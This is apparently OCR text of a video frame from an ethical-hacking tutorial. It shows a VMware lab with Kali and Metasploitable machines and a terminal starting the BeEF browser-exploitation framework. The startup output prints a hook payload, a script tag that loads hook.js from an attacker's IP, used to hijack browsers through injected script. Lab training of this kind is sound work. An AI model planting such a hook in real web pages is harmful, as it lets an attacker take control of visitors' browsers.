 Kali Linux Purple - VMware Workstation
File
VM
Tabs
Help
Home
Windows 11
Parrot Security
Kali Linux Purple
Metasploitable2-Linux
1 2 3 4
19:07
Metasploitable2-Linux
Kali Linux Purple
Windows 11
Parrot Security
Windows Server 2019
Shared VMs
hacker@kali: ~
File Actions Edit View Help
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sun 2023-05-07 19:07:35 IST; 5s ago
Main PID: 58525 (ruby)
Tasks: 2 (limit: 2148)
Memory: 54.6M
CPU: 2.333s
CGroup: /system.slice/beef-xss.service
└─58525 ruby /usr/share/beef-xss/beef
May 07 19:07:35 kali systemd[1]: Started beef-xss.service - beef-xss
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.asdacademy.in
@hackervlogofficial
+91-9680100687
@vlog_hacker